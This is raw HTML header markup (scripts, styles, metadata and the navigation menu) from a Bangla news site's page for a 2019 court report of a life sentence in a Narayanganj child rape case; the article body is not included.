<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"5278","page_title":"\u09a8\u09be\u2019\u0997\u099e\u09cd\u099c\u09c7 \u09b6\u09bf\u09b6\u09c1 \u09a7\u09b0\u09cd\u09b7\u09a3 \u09ae\u09be\u09ae\u09b2\u09be\u09df \u098f\u0995 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09b0 \u09af\u09be\u09ac\u099c\u09cd\u099c\u09c0\u09ac\u09a8","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=1.0.0' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/5278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=5278' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F03%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2581-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25a3-%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F10%2F03%2F%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%2581-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a6%25a3-%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25b2%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/"/><meta property="og:title" content="না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন"/><meta property="og:description" content="&nbsp; আদালত প্রতিবেদক, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জে শিশু ধর্ষণ মামলায় ফিরোজ মিয়া (৩৪) নামের এক ব্যক্তির যাবজ্জীবন সশ্রম কারাদণ্ড দিয়েছেন আদালত। সেই সাথে তাকে ৫০ হাজার টাকা জরিমানাও করা হয়েছে। &nbsp;  বৃহস্পতিবার &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন" />
<meta property="og:url" content="https://pressbangla24.com/2019/10/03/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%b7%e0%a6%a3-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2/" />
<meta property="og:description" content="&nbsp; আদালত প্রতিবেদক, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জে শিশু ধর্ষণ মামলায় ফিরোজ মিয়া (৩৪) নামের এক ব্যক্তির যাবজ্জীবন সশ্রম কারাদণ্ড দিয়েছেন আদালত। সেই সাথে তাকে ৫০ হাজার টাকা জরিমানাও করা হয়েছে। &amp;nb…" />
<meta property="article:published_time" content="2019-10-03T09:28:44+00:00" />
<meta property="article:modified_time" content="2019-10-03T09:28:44+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="414" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="না’গঞ্জে শিশু ধর্ষণ মামলায় এক ব্যক্তির যাবজ্জীবন" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/002-2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-5278 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
